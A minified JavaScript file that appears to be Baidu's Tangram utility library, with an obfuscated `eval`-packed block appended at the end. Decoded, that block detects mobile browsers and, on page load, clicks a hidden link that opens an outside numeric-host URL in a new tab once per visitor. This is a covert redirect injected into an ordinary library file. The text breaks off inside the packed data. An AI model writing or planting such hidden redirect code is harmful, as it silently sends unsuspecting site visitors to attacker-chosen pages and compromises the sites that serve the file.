n=/firefox/i.test(navigator.userAgent),r=/msie/i.test(navigator.userAgent);t.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(n,r){e[n]={bindType:r,pack:function(e){var r=t.dom.contains;return function(t){var i=t.relatedTarget;t.type=n;if(!i||i!==this&&!r(this,i))return e.apply(this,arguments)}}}}),r||t.each({focusin:"focus",focusout:"blur"},function(t,n){e[t]={bindType:n,attachElements:"textarea,select,input,button,a"}}),e.mousewheel={bindType:n?"DOMMouseScroll":"mousewheel",pack:function(e){return function(t){var r=t.originalEvent;return t.type="mousewheel",t.wheelDelta=t.wheelDelta||(n?r.detail*-40:r.wheelDelta)||0,e.apply(this,arguments)}}}}(t.event.special),void function(e){var n=e.queue;t.dom.extend({triggerHandler:function(e,r,i){return i&&!i.triggerData&&(i.triggerData=r),t.forEach(this,function(t){n.call(t,e,undefined,i)}),this}})}(t._util_.eventBase),void function(e,n){var r=n.special,i=e.queue,s=t.dom,o=!window.addEventListener,u=/firefox/i.test(navigator.userAgent),a={submit:3,focus:o?3:2,blur:o?3:u?1:2},f=function(e,t){var n;document.createEvent?(n=document.createEvent("HTMLEvents"),n.initEvent(e,!0,!0)):document.createEventObject&&(n=document.createEventObject(),n.type=e);var r={};if(t)for(var i in t)try{n[i]=t[i]}catch(s){n.extraData||(n.extraData=r),r[i]=t[i]}return n},l=function(e,t,n){if(e.dispatchEvent)return e.dispatchEvent(n);if(e.fireEvent)return e.fireEvent("on"+t,n)},c=function(e,t,n,r,o){var u,c;if(u=f(t,r)){n&&(u.triggerData=n);if(o)i.call(e,t,null,u);else{var h=e.window===window?3:a[t];try{if(h&1||!(t in a))c=l(e,t,u)}catch(p){s(e).triggerHandler(t,n,u)}if(c!==!1&&h&2)try{e[t]&&e[t]()}catch(p){}}}};t.dom.extend({trigger:function(e,t,n){var i;return e in r&&(i=r[e]),this.each(function(){c(this,e,t,n,i)}),this}})}(t._util_.eventBase,t.event),t.dom.extend({unbind:function(e,t){return this.off(e,t)}}),t.dom.extend({undelegate:function(e,t,n){return this.off(t,e,n)}}),t.dom.extend({unique:function(e){return t.dom(t.array(this.toArray()).unique(e))}}),t._util_.inArray=function(e,t,n){if(!t)return-1;var r=Array.prototype.indexOf,i;if(r)return r.call(t,e,n);i=t.length,n=n?n<0?Math.max(0,i+n):n:0;for(;n<i;n++)if(n in t&&t[n]===e)return n;return-1},t.dom.extend({val:function(){t._util_.support.dom.select.disabled=!0;var e=t._util_,n=e.support.dom.input.value==="on",r=!e.support.dom.opt.disabled,i=["radio","checkbox"],s={option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(n){var i=n.options,s=n.selectedIndex,o=n.type==="select-one"||s<0,u=o?null:[],a=o?s+1:i.length,f=s<0?a:o?s:0,l,c;for(;f<a;f++){l=i[f];if((l.selected||f===s)&&(r?!l.disabled:l.getAttribute("disabled")===null)&&(!l.parentNode.disabled||!e.nodeName(l.parentNode,"optgroup"))){c=t.dom(l).val();if(o)return c;u.push(c)}}return u},set:function(n,r,i){var s=t.makeArray(i);return t.dom(n).find("option").each(function(n,r){r.selected=e.inArray(t.dom(this).val(),s)>=0}),!s.length&&(n.selectedIndex=-1),s}}};return!e.support.getSetAttribute&&(s.button=e.nodeHook),n||t.forEach(i,function(e){s[e]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),t.forEach(i,function(n){s[n]=s[n]||{},s[n].set=function(n,r,i){if(t.type(i)==="array")return n.checked=e.inArray(t.dom(n).val(),i)>=0}}),function(e){var n,r;if(e===undefined){if(!(n=this[0]))return;return r=s[n.type]||s[n.nodeName.toLowerCase()]||{},r.get&&r.get(n,"value")||n.value}return this.each(function(n,i){if(i.nodeType!==1)return;var o=t.dom(i),u=t.type(e)==="function"?e.call(i,n,o.val()):e;u==null?u="":t.type(u)==="number"?u+="":t.type(u)==="array"&&(u=t.array(u).map(function(e){return e==null?"":e+""})),r=s[i.type]||s[i.nodeName.toLowerCase()]||{};if(!r.set||r.set(i,"value",u)===undefined)i.value=u}),this}}()}),t.dom.extend({width:function(e){return t._util_.access(this,"width",e,function(e,n,r){var i=r!==undefined,s=i&&parseFloat(r),o=e!=null&&e==e.window?"window":e.nodeType===9?"document":!1;if(i&&s<0||isNaN(s))return;return i&&/^(?:\d*\.)?\d+$/.test(r+="")&&(r+="px"),o?t._util_.getWindowOrDocumentWidthOrHeight(e,o,n):i?e.style.width=r:t._util_.getWidthOrHeight(e,n)})}}),t.dom.extend({end:function(){return this.prevObject||t.dom(null)}}),void function(){var e="blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave mousewheel change select submit keydown keypress keyup error contextmenu".split(" "),n={},r=function(e){n[e]=function(t,n){return n==null&&(n=t,t=null),arguments.length>0?this.on(e,null,t,n):this.trigger(e)}};for(var i=0,s=e.length;i<s;i++)r(e[i]);t.dom.extend(n)}(),t.createChain("fn",function(e){return new t.fn.$Fn(~"function|string".indexOf(t.type(e))?e:function(){})},function(e){this.fn=e}),t.fn.extend({bind:function(e){var n=this.fn,r=arguments.length>1?Array.prototype.slice.call(arguments,1):null;return function(){var i=t.type(n)==="string"?e[n]:n,s=r?r.concat(Array.prototype.slice.call(arguments,0)):arguments;return i.apply(e||i,s)}}}),t.fn.blank=function(){},t.fx=t.fx||{},t.lang.inherits=t.base.inherits,t.fx.Timeline=function(e){t.lang.Class.call(this),this.interval=16,this.duration=500,this.dynamic=!0,t.object.extend(this,e)},t.lang.inherits(t.fx.Timeline,t.lang.Class,"baidu.fx.Timeline").extend({launch:function(){var e=this;return e.dispatchEvent("onbeforestart"),typeof e.initialize=="function"&&e.initialize(),e["btime"]=(new Date).getTime(),e["etime"]=e["btime"]+(e.dynamic?e.duration:0),e["pulsed"](),e},"pulsed":function(){var e=this,t=(new Date).getTime();e.percent=(t-e["btime"])/e.duration,e.dispatchEvent("onbeforeupdate");if(t>=e["etime"]){typeof e.render=="function"&&e.render(e.transition(e.percent=1)),typeof e.finish=="function"&&e.finish(),e.dispatchEvent("onafterfinish"),e.dispose();return}typeof e.render=="function"&&e.render(e.transition(e.percent)),e.dispatchEvent("onafterupdate"),e["timer"]=setTimeout(function(){e["pulsed"]()},e.interval)},transition:function(e){return e},cancel:function(){this["timer"]&&clearTimeout(this["timer"]),this["etime"]=this["btime"],typeof this.restore=="function"&&this.restore(),this.dispatchEvent("oncancel"),this.dispose()},end:function(){this["timer"]&&clearTimeout(this["timer"]),this["etime"]=this["btime"],this["pulsed"]()}}),t.fx.create=function(e,n,r){var i=new t.fx.Timeline(n);i.element=e,i.__type=r||i.__type,i["original"]={};var s="baidu_current_effect";return i.addEventListener("onbeforestart",function(){var e=this,t;e.attribName="att_"+e.__type.replace(/\W/g,"_"),t=e.element.getAttribute(s),e.element.setAttribute(s,(t||"")+"|"+e.guid+"|",0),e.overlapping||((t=e.element.getAttribute(e.attribName))&&baiduInstance(t).cancel(),e.element.setAttribute(e.attribName,e.guid,0))}),i["clean"]=function(e){var t=this,n;if(e=t.element)e.removeAttribute(t.attribName),n=e.getAttribute(s),n=n.replace("|"+t.guid+"|",""),n?e.setAttribute(s,n,0):e.removeAttribute(s)},i.addEventListener("oncancel",function(){this["clean"](),this["restore"]()}),i.addEventListener("onafterfinish",function(){this["clean"](),this.restoreAfterFinish&&this["restore"]()}),i.protect=function(e){this["original"][e]=this.element.style[e]},i["restore"]=function(){var e=this["original"],t=this.element.style,n;for(var r in e){n=e[r];if(typeof n=="undefined")continue;t[r]=n,!n&&t.removeAttribute?t.removeAttribute(r):!n&&t.removeProperty&&t.removeProperty(r)}},i},t.fx.current=function(e){if(!(e=t.dom.g(e)))return null;var n,r,i=/\|([^\|]+)\|/g;do if(r=e.getAttribute("baidu_current_effect"))break;while((e=e.parentNode)&&e.nodeType==1);if(!r)return null;if(n=r.match(i)){i=/\|([^\|]+)\|/;for(var s=0;s<n.length;s++)i.test(n[s]),n[s]=t._global_._instances[RegExp.$1]}return n},t.string.extend({formatColor:function(){var e=/^\#[\da-f]{6}$/i,t=/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/i,n={black:"#000000",silver:"#c0c0c0",gray:"#808080",white:"#ffffff",maroon:"#800000",red:"#ff0000",purple:"#800080",fuchsia:"#ff00ff",green:"#008000",lime:"#00ff00",olive:"#808000",yellow:"#ffff0",navy:"#000080",blue:"#0000ff",teal:"#008080",aqua:"#00ffff"};return function(){var r=this.valueOf();if(e.test(r))return r;if(t.test(r)){for(var i,s=1,r="#";s<4;s++)i=parseInt(RegExp["$"+s]).toString(16),r+=("00"+i).substr(i.length);return r}if(/^\#[\da-f]{3}$/.test(r)){var o=r.charAt(1),u=r.charAt(2),a=r.charAt(3);return"#"+o+o+u+u+a+a}return n[r]?n[r]:""}}()}),t.fx.move=function(e,n){if(!(e=t.dom.g(e))||t.dom.getStyle(e,"position")=="static")return null;n=t.object.extend({x:0,y:0},n||{});if(n.x==0&&n.y==0)return null;var r=t.fx.create(e,t.object.extend({initialize:function(){this.protect("top"),this.protect("left"),this.originX=parseInt(t.dom.getStyle(e,"left"))||0,this.originY=parseInt(t.dom.getStyle(e,"top"))||0},transition:function(e){return 1-Math.pow(1-e,2)},render:function(t){e.style.top=this.y*t+this.originY+"px",e.style.left=this.x*t+this.originX+"px"}},n),"baidu.fx.move");return r.launch()},t.fx.moveTo=function(e,n,r){if(!(e=t.dom.g(e))||t.dom.getStyle(e,"position")=="static"||typeof n!="object")return null;var i=[n[0]||n.x||0,n[1]||n.y||0],s=parseInt(t.dom.getStyle(e,"left"))||0,o=parseInt(t.dom.getStyle(e,"top"))||0,u=t.fx.move(e,t.object.extend({x:i[0]-s,y:i[1]-o},r||{}));return u},t.fx.scrollBy=function(e,n,r){if(!(e=t.dom.g(e))||typeof n!="object")return null;var i={},s={};i.x=n[0]||n.x||0,i.y=n[1]||n.y||0;var o=t.fx.create(e,t.object.extend({initialize:function(){var t=s.sTop=e.scrollTop,n=s.sLeft=e.scrollLeft;s.sx=Math.min(e.scrollWidth-e.clientWidth-n,i.x),s.sy=Math.min(e.scrollHeight-e.clientHeight-t,i.y)},transition:function(e){return 1-Math.pow(1-e,2)},render:function(t){e.scrollTop=s.sy*t+s.sTop,e.scrollLeft=s.sx*t+s.sLeft},restore:function(){e.scrollTop=s.sTop,e.scrollLeft=s.sLeft}},r),"baidu.fx.scroll");return o.launch()},t.fx.scrollTo=function(e,n,r){if(!(e=t.dom.g(e))||typeof n!="object")return null;var i={};return i.x=(n[0]||n.x||0)-e.scrollLeft,i.y=(n[1]||n.y||0)-e.scrollTop,t.fx.scrollBy(e,i,r)},t._util_.smartAjax=t._util_.smartAjax||function(e){return function(n,r,i,s){t.type(r)==="function"&&(s=s||i,i=r,r=undefined),t.ajax({type:e,url:n,data:r,success:i,dataType:s})}},t.get=t.get||t._util_.smartAjax("get"),t.global.get=function(e){return t.global(e)},t.global.set=function(e,n,r){return t.global(e,n,!r)},t.global.getZIndex=function(e,n){var r=t.global.get("zIndex");return e&&(r[e]=r[e]+(n||1)),r[e]},t.global.set("zIndex",{popup:5e4,dialog:1e3},!0),t.i18n=t.i18n||{},t.i18n.cultures=t.i18n.cultures||{},t.i18n.cultures["zh-CN"]=t.object.extend(t.i18n.cultures["zh-CN"]||{},function(){var e="%u4E00,%u4E8C,%u4E09,%u56DB,%u4E94,%u516D,%u4E03,%u516B,%u4E5D,%u5341".split(",");return{calendar:{dateFormat:"yyyy-MM-dd",titleNames:"#{yyyy}"+unescape("%u5E74")+"&nbsp;#{MM}"+unescape("%u6708"),monthNamesShort:[1,2,3,4,5,6,7,8,9,10,11,12],monthNames:function(){var t=e.length,n=[];for(var r=0;r<12;r++)n.push(unescape(e[r]||e[t-1]+e[r-t]));return n}(),dayNames:function(){var t={mon:0,tue:1,wed:2,thu:3,fri:4,sat:5,sun:"%u65E5"};for(var n in t)t[n]=unescape(e[t[n]]||t[n]);return t}()},timeZone:8,whitespace:new RegExp("(^[\\s\\t\\xa0\\u3000]+)|([\\u3000\\xa0\\s\\t]+$)","g"),number:{group:",",groupLength:3,decimal:".",positive:"",negative:"-",_format:function(e,n){return t.i18n.number._format(e,{group:this.group,groupLength:this.groupLength,decimal:this.decimal,symbol:n?this.negative:this.positive})}},currency:{symbol:unescape("%uFFE5")},language:function(){var e={ok:"%u786E%u5B9A",cancel:"%u53D6%u6D88",signin:"%u6CE8%u518C",signup:"%u767B%u5F55"};for(var t in e)e[t]=unescape(e[t]);return e}()}}()),t.i18n.currentLocale="zh-CN",t.i18n.date=t.i18n.date||{getDaysInMonth:function(e,n){var r=[31,28,31,30,31,30,31,31,30,31,30,31];return n==1&&t.i18n.date.isLeapYear(e)?29:r[n]},isLeapYear:function(e){return!(e%400)||!(e%4)&&!!(e%100)},toLocaleDate:function(e,n,r){return this._basicDate(e,n,r||t.i18n.currentLocale)},_basicDate:function(e,n,r){var i=t.i18n.cultures[r||t.i18n.currentLocale].timeZone,s=i*60,o,u,a=e.getTime();return n?(o=t.i18n.cultures[n].timeZone,u=o*60):(u=-1*e.getTimezoneOffset(),o=u/60),new Date(o!=i?a+(s-u)*6e4:a)},format:function(e,n){var r=t.i18n.cultures[n||t.i18n.currentLocale];return t.date.format(t.i18n.date.toLocaleDate(e,"",n),r.calendar.dateFormat)}},t.isDate=function(e){return t.type(e)=="date"&&e.toString()!="Invalid Date"&&!isNaN(e)},t.isDocument=function(e){return t.type(e)=="Document"},t.isElement=function(e){return t.type(e)=="HTMLElement"},t.isNumber=function(e){return t.type(e)=="number"&&isFinite(e)},t.isObject=function(e){return typeof e=="function"||typeof e=="object"&&e!=null},t.isPlainObject=function(e){var n,r=Object.prototype.hasOwnProperty;if(t.type(e)!="object")return!1;if(e.constructor&&!r.call(e,"constructor")&&!r.call(e.constructor.prototype,"isPrototypeOf"))return!1;for(n in e)break;return e.item&&typeof e.length=="number"?!1:n===undefined||r.call(e,n)},t.isWindow=function(e){return t.type(e)=="Window"},t.json=t.json||{},t.json.parse=function(e){return(new Function("return ("+e+")"))()},t.json.stringify=function(){function n(t){return/["\\\x00-\x1f]/.test(t)&&(t=t.replace(/["\\\x00-\x1f]/g,function(t){var n=e[t];return n?n:(n=t.charCodeAt(),"\\u00"+Math.floor(n/16).toString(16)+(n%16).toString(16))})),'"'+t+'"'}function r(e){var n=["["],r=e.length,i,s,o;for(s=0;s<r;s++){o=e[s];switch(typeof o){case"undefined":case"function":case"unknown":break;default:i&&n.push(","),n.push(t.json.stringify(o)),i=1}}return n.push("]"),n.join("")}function i(e){return e<10?"0"+e:e}function s(e){return'"'+e.getFullYear()+"-"+i(e.getMonth()+1)+"-"+i(e.getDate())+"T"+i(e.getHours())+":"+i(e.getMinutes())+":"+i(e.getSeconds())+'"'
}var e={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(e){switch(typeof e){case"undefined":return"undefined";case"number":return isFinite(e)?String(e):"null";case"string":return n(e);case"boolean":return String(e);default:if(e===null)return"null";if(t.type(e)==="array")return r(e);if(t.type(e)==="date")return s(e);var i=["{"],o=t.json.stringify,u,a;for(var f in e)if(Object.prototype.hasOwnProperty.call(e,f)){a=e[f];switch(typeof a){case"undefined":case"unknown":case"function":break;default:u&&i.push(","),u=1,i.push(o(f)+":"+o(a))}}return i.push("}"),i.join("")}}}(),t.lang.createClass=t.createClass,t.lang.guid=function(){return t.id()},t.lang.isArray=t.isArray,t.lang.isDate=t.isDate,t.lang.isElement=t.isElement,t.lang.isObject=t.isObject,t.lang.isString=t.isString,t.lang.register=t.base.register,t.lang.toArray=function(e){if(e===null||e===undefined)return[];if(t.lang.isArray(e))return e;if(typeof e.length!="number"||typeof e=="string"||t.lang.isFunction(e))return[e];if(e.item){var n=e.length,r=new Array(n);while(n--)r[n]=e[n];return r}return[].slice.call(e)},t.number.extend({comma:function(e){var t=this;if(!e||e<1)e=3;return t=String(t).split("."),t[0]=t[0].replace(new RegExp("(\\d)(?=(\\d{"+e+"})+$)","ig"),"$1,"),t.join(".")}}),t.number.randomInt=function(e,t){return Math.floor(Math.random()*(t-e+1)+e)},t.object.clone=function(e){var n=e,r,i;if(!e||e instanceof Number||e instanceof String||e instanceof Boolean)return n;if(t.lang.isArray(e)){n=[];var s=0;for(r=0,i=e.length;r<i;r++)n[s++]=t.object.clone(e[r])}else if(t.object.isPlain(e)){n={};for(r in e)e.hasOwnProperty(r)&&(n[r]=t.object.clone(e[r]))}return n},t.object.each=function(e,t){var n,r,i;if("function"==typeof t)for(r in e)if(e.hasOwnProperty(r)){i=e[r],n=t.call(e,i,r);if(n===!1)break}return e},t.object.isEmpty=function(e){var t=!0;if("[object Array]"===Object.prototype.toString.call(e))t=!e.length;else{e=new Object(e);for(var n in e)return!1}return t},t.object.keys=function(e){var t=[],n=0,r;for(r in e)e.hasOwnProperty(r)&&(t[n++]=r);return t},t.object.map=function(e,t){var n={};for(var r in e)e.hasOwnProperty(r)&&(n[r]=t(e[r],r));return n},t.object.merge=function(){function e(e){return t.lang.isObject(e)&&!t.lang.isFunction(e)}function n(n,r,i,s,o){if(r.hasOwnProperty(i))if(o&&e(n[i]))t.object.merge(n[i],r[i],{overwrite:s,recursive:o});else if(s||!(i in n))n[i]=r[i]}return function(e,t,r){var i=0,s=r||{},o=s.overwrite,u=s.whiteList,a=s.recursive,f;if(u&&u.length){f=u.length;for(;i<f;++i)n(e,t,u[i],o,a)}else for(i in t)n(e,t,i,o,a);return e}}(),t.object.values=function(e){var t=[],n=0,r;for(r in e)e.hasOwnProperty(r)&&(t[n++]=e[r]);return t},t.page.getHeight=function(){var e=document,t=e.body,n=e.documentElement,r=e.compatMode=="BackCompat"?t:e.documentElement;return Math.max(n.scrollHeight,t.scrollHeight,r.clientHeight)},t.page.getViewHeight=function(){var e=document,n=t.browser.ie||1,r=e.compatMode==="BackCompat"&&n<9?e.body:e.documentElement;return r.clientHeight},t.page.getViewWidth=function(){var e=document,t=e.compatMode=="BackCompat"?e.body:e.documentElement;return t.clientWidth},t.page.getWidth=function(){var e=document,t=e.body,n=e.documentElement,r=e.compatMode=="BackCompat"?t:e.documentElement;return Math.max(n.scrollWidth,t.scrollWidth,r.clientWidth)},t.platform=t.platform||function(){var e=navigator.userAgent,n=function(){};return t.forEach("Android iPad iPhone Linux Macintosh Windows X11".split(" "),function(r){var i=r.charAt(0).toUpperCase()+r.toLowerCase().substr(1);t["is"+i]=n["is"+i]=!!~e.indexOf(r)}),n}(),t.plugin=function(e,n,r,i){var s=t.isPlainObject(n),o;return s||(i=r,r=n),t.type(r)!="function"&&(r=undefined),t.type(i)!="function"&&(i=undefined),o=t.createChain(e,r,i),s&&o.extend(n),o},t.post=t.post||t._util_.smartAjax("post"),t.setBack=function(e,t){return e._back_=t,e.getBack=function(){return this._back_},e},t.createChain("sio",function(e){switch(typeof e){case"string":return new t.sio.$Sio(e)}},function(e){this.url=e}),t.sio._createScriptTag=function(e,t,n){e.setAttribute("type","text/javascript"),n&&e.setAttribute("charset",n),e.setAttribute("src",t),document.getElementsByTagName("head")[0].appendChild(e)},t.sio._removeScriptTag=function(e){if(e.clearAttributes)e.clearAttributes();else for(var t in e)e.hasOwnProperty(t)&&delete e[t];e&&e.parentNode&&e.parentNode.removeChild(e),e=null},t.sio.extend({callByBrowser:function(e,n){var r=this.url,i=document.createElement("SCRIPT"),s=0,o=n||{},u=o.charset,a=e||function(){},f=o.timeOut||0,l;i.onload=i.onreadystatechange=function(){if(s)return;var e=i.readyState;if("undefined"==typeof e||e=="loaded"||e=="complete"){s=1;try{a(),clearTimeout(l)}finally{i.onload=i.onreadystatechange=null,t.sio._removeScriptTag(i)}}},f&&(l=setTimeout(function(){i.onload=i.onreadystatechange=null,t.sio._removeScriptTag(i),o.onfailure&&o.onfailure()},f)),t.sio._createScriptTag(i,r,u)}}),t.sio.extend({callByServer:function(e,n){function v(n){return function(){try{n?a.onfailure&&a.onfailure():(e.apply(window,arguments),clearTimeout(h)),window[o]=null,delete window[o]}catch(r){}finally{t.sio._removeScriptTag(i)}}}var r=this.url,i=document.createElement("SCRIPT"),s="bd__cbs__",o,u,a=n||{},f=a.charset,l=a.queryField||"callback",c=a.timeOut||0,h,p=new RegExp("(\\?|&)"+l+"=([^&]*)"),d;if(t.lang.isFunction(e))o=s+Math.floor(Math.random()*2147483648).toString(36),window[o]=v(0);else if(t.lang.isString(e))o=e;else if(d=p.exec(r))o=d[2];c&&(h=setTimeout(v(1),c)),r=r.replace(p,"$1"+l+"="+o),r.search(p)<0&&(r+=(r.indexOf("?")<0?"?":"&")+l+"="+o),t.sio._createScriptTag(i,r,f)}}),t.sio.extend({log:function(){var e=this.url,t=new Image,n="tangram_sio_log_"+Math.floor(Math.random()*2147483648).toString(36);window[n]=t,t.onload=t.onerror=t.onabort=function(){t.onload=t.onerror=t.onabort=null,window[n]=null,t=null},t.src=e}}),t.string.extend({decodeHTML:function(){var e=this.replace(/&quot;/g,'"').replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&");return e.replace(/&#([\d]+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})}}),t.string.extend({encodeHTML:function(){return this.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}}),t.string.extend({format:function(e){var t=this.valueOf(),n=Array.prototype.slice.call(arguments,0),r=Object.prototype.toString;return n.length?(n=n.length==1?e!==null&&/\[object Array\]|\[object Object\]/.test(r.call(e))?e:n:n,t.replace(/#\{(.+?)\}/g,function(e,t){var i=n[t];return"[object Function]"==r.call(i)&&(i=i(t)),"undefined"==typeof i?"":i})):t}}),t.string.extend({getByteLength:function(){return this.replace(/[^\x00-\xff]/g,"ci").length}}),t.string.extend({stripTags:function(){return(this||"").replace(/<[^>]+>/g,"")}}),t.string.extend({subByte:function(e,n){t.check("number(,string)?$","baidu.string.subByte");if(e<0||this.getByteLength()<=e)return this.valueOf();var r=this.substr(0,e).replace(/([^\x00-\xff])/g,"$1 ").substr(0,e).replace(/[^\x00-\xff]$/,"").replace(/([^\x00-\xff]) /g,"$1");return r+(n||"")}}),t.string.extend({toHalfWidth:function(){return this.replace(/[\uFF01-\uFF5E]/g,function(e){return String.fromCharCode(e.charCodeAt(0)-65248)}).replace(/\u3000/g," ")}}),t.string.extend({wbr:function(){return this.replace(/(?:<[^>]+>)|(?:&#?[0-9a-z]{2,6};)|(.{1})/gi,"$&<wbr>").replace(/><wbr>/g,">")}}),t.swf=t.swf||{},t.swf.version=function(){var e=navigator;if(e.plugins&&e.mimeTypes.length){var t=e.plugins["Shockwave Flash"];if(t&&t.description)return t.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s)+r/,".")+".0"}else if(window.ActiveXObject&&!window.opera)for(var n=12;n>=2;n--)try{var r=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+n);if(r){var i=r.GetVariable("$version");return i.replace(/WIN/g,"").replace(/,/g,".")}}catch(s){}}(),t.swf.createHTML=function(e){e=e||{};var n=t.swf.version,r=e.ver||"6.0.0",i,s,o,u,a,f,l={},c=t.string.encodeHTML;for(u in e)l[u]=e[u];e=l;if(!n)return"";n=n.split("."),r=r.split(".");for(o=0;o<3;o++){i=parseInt(n[o],10),s=parseInt(r[o],10);if(s<i)break;if(s>i)return""}var h=e.vars,p=["classid","codebase","id","width","height","align"];e.align=e.align||"middle",e.classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000",e.codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0",e.movie=e.url||"",delete e.vars,delete e.url;if("string"==typeof h)e.flashvars=h;else{var d=[];for(u in h)f=h[u],d.push(u+"="+encodeURIComponent(f));e.flashvars=d.join("&")}var v=["<object "];for(o=0,a=p.length;o<a;o++)f=p[o],v.push(" ",f,'="',c(e[f]),'"');v.push(">");var m={wmode:1,scale:1,quality:1,play:1,loop:1,menu:1,salign:1,bgcolor:1,base:1,allowscriptaccess:1,allownetworking:1,allowfullscreen:1,seamlesstabbing:1,devicefont:1,swliveconnect:1,flashvars:1,movie:1};for(u in e)f=e[u],u=u.toLowerCase(),m[u]&&(f||f===!1||f===0)&&v.push('<param name="'+u+'" value="'+c(f)+'" />');e.src=e.movie,e.name=e.id,delete e.id,delete e.movie,delete e.classid,delete e.codebase,e.type="application/x-shockwave-flash",e.pluginspage="http://www.macromedia.com/go/getflashplayer",v.push("<embed");var g;for(u in e){f=e[u];if(f||f===!1||f===0){if((new RegExp("^salign$","i")).test(u)){g=f;continue}v.push(" ",u,'="',c(f),'"')}}return g&&v.push(' salign="',c(g),'"'),v.push("></embed></object>"),v.join("")},t.swf.create=function(e,n){e=e||{};var r=t.swf.createHTML(e)||e.errorMessage||"";n&&"string"==typeof n&&(n=document.getElementById(n)),t.dom.insertHTML(n||document.body,"beforeEnd",r)},t.swf.getMovie=function(e){var n=document[e],r;return t.browser.ie==9?n&&n.length?(r=t.array.remove(t.lang.toArray(n),function(e){return e.tagName.toLowerCase()!="embed"})).length==1?r[0]:r:n:n||window[e]},t.swf.Proxy=function(e,n,r){var i=this,s=this._flash=t.swf.getMovie(e),o;if(!n)return this;o=setInterval(function(){try{s[n]&&(i._initialized=!0,clearInterval(o),r&&r())}catch(e){}},100)},t.swf.Proxy.prototype.getFlash=function(){return this._flash},t.swf.Proxy.prototype.isReady=function(){return!!this._initialized},t.swf.Proxy.prototype.call=function(e,t){try{var n=this.getFlash(),r=Array.prototype.slice.call(arguments);r.shift(),n[e]&&n[e].apply(n,r)}catch(i){}},function(e){var n=document.createElement("div");e.inlineBlockNeedsLayout=!1,e.shrinkWrapBlocks=!1,t(document).ready(function(){var t=document.body,r=document.createElement("div");r.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",t.appendChild(r).appendChild(n),typeof n.style.zoom!="undefined"&&(n.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;width:1px;padding:1px;display:inline;zoom:1",e.inlineBlockNeedsLayout=n.offsetWidth===3,n.style.display="block",n.innerHTML="<div></div>",n.firstChild.style.width="5px",e.shrinkWrapBlocks=n.offsetWidth!==3),t.removeChild(r),r=n=t=null})}(t._util_.support),t}();t.T=r});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u